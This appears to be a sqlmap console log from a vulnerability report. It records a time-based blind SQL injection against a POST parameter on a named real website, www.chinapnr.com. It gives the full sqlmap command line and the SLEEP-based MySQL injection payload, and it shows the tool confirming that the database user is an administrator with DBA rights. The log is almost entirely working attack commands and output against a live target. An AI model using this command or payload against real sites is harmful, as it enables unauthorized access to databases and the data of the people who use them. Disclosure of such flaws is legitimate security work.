 D:\Python27\sqlmap>sqlmap.py -r 2.txt -p "5_a" --no-cast --dbms=mysql --techniqu
e=T --level 5 --current-user --is-dba
{1.0-dev-nongit-20151107}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:05:39
[20:05:39] [INFO] parsing HTTP request from '2.txt'
[20:05:39] [INFO] testing connection to the target URL
[20:05:39] [INFO] heuristics detected web page charset 'ascii'
[20:05:39] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: 5_a (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: 1=1_a&2=2_a&3=3_a&4=4_a&5_a=%E5%8C%97%E4%BA%AC'||(SELECT 'THpP' FRO
M DUAL WHERE 9971=9971 AND (SELECT * FROM (SELECT(SLEEP(5)))XXGH))||'&5_b=%E4%B8
%9C%E5%9F%8E&6=6_a&7[]=7_a&7_f=&8[]=8_a&8_f=&9=9_a&10=10_a&11=11_a&12=12_a&13[]=
13_a&13_g=&14[]=14_a&14_g=&landingpage=web
---
[20:05:39] [INFO] testing MySQL
[20:05:46] [INFO] heuristics detected web page charset 'utf-8'
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:05:57] [INFO] confirming MySQL
[20:05:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:06:07] [INFO] adjusting time delay to 1 second due to good response times
[20:06:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.24
back-end DBMS: MySQL >= 5.0.0
[20:06:07] [INFO] fetching current user
[20:06:07] [INFO] retrieved: admin@%
current user: 'admin@%'
[20:06:37] [INFO] testing if current user is DBA
[20:06:37] [INFO] fetching current user
current user is DBA: True
[20:06:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chinapnr.com'
www.wooyun.org
[*] shutting down at 20:06:38